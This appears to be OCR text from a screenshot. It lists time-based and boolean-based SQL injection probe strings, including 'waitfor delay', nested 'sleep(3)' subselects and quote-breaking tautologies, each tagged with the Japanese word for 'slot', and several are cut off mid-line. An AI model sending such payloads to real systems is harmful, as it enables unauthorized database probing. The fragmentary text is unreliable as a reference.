
'0:0:6' --スロット
1 waitfor delay '0:0:6' --ス
ロット
(select(0)from(select(sleep(3)
(select(0)from(select(sleep(3
(select(0)from(select(sleep(3
スロット
if(now()=sysdate(),sleep(3),
スロット
vhhvjxgp%' AND 2+1-1-
1=0+0+0+1 AND
'SYBc'!='SYBc%スロット
vhhvjxgp" AND 2+1-1-
1=0+0+0+1 AND
"ytHW"="ytHWスロット
vhhvjxgp' AND 2+1-1-
1=0+0+0+1 AND